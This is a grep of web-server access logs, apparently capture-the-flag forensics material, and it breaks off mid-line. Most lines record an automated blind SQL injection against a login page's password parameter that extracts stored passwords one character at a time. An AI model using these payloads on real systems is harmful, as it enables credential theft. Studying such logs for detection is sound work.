 $ cat log.cap | grep "GET /home.php"
192.168.64.1 - - [12/Feb/2022:18:38:54 +0000] "GET /home.php?username=guess HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safar
i/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:39:09 +0000] "GET /home.php?username=guess HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safar
i/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:40:36 +0000] "GET /home.php?username=`.guess`&password=`11001010aab` HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
 Chrome/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:41:10 +0000] "GET /home.php?username=guess&password=11001010aab HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
me/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:41:32 +0000] "GET /home.php?username=guess&password=asdasdasda HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:05 +0000] "GET /home.php?username=guess&password=11001010aab HTTP/1.1" 121 "http://localhost:8080/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
me/98.0.4758.80 Safari/537.36" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),1,1)%20=%20'G'%20-- HTTP/1.1" 121 "-" "python
-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:54 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),2,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "python
-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),3,1)%20=%20'S'%20-- HTTP/1.1" 121 "-" "python
-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),4,1)%20=%20'K'%20-- HTTP/1.1" 121 "-" "python
-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),5,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "python
-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:55 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),6,1)%20=%20'2'%20-- HTTP/1.1" 121 "-" "python
-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:56 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),7,1)%20=%20'%7B'%20-- HTTP/1.1" 121 "-" "pyth
on-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),8,1)%20=%20's'%20-- HTTP/1.1" 121 "-" "python
-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:57 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),9,1)%20=%20'1'%20-- HTTP/1.1" 121 "-" "python
-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:58 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),10,1)%20=%20'm'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),11,1)%20=%20'p'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:42:59 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),12,1)%20=%20'l'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),13,1)%20=%20'3'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:00 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),14,1)%20=%20'_'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),15,1)%20=%20'h'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:01 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),16,1)%20=%20't'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:02 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),17,1)%20=%20't'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),18,1)%20=%20'p'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:03 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),19,1)%20=%20'_'%20-- HTTP/1.1" 121 "-" "pytho
n-requests/2.22.0" "-" 206
192.168.64.1 - - [12/Feb/2022:18:43:04 +0000] "GET /home.php?username=admin&password=admin'%20OR%20BINARY%20substring((SELECT%20group_concat(password)%20FROM%20users),20,1)%20=%20'l'%20-- HTTP/1.1" 121 "-" "pytho